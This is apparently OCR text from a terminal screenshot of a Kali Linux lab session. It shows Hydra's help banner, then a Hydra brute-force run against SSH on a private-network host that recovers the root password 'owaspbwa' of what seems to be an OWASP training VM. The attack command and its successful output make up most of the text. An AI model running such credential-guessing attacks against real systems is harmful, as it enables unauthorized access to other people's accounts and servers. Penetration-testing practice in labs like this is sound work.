 root@kali: ~
File Edit View Search Terminal Help
Supported services: asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post} htt
p[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}m
d5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp redis re
xec rlogin rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[
s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@kali:~# sudo nano passlist.txt
root@kali:~# hydra -l root -P passlist.txt ssh://192.168.49.101
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizat
ions, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-08-24 17:15:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
 the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 64 tasks, 7 login tries (l:1/p:7), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.49.101   login: root   password: owaspbwa
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-08-24 17:15:21
root@kali:~# ssh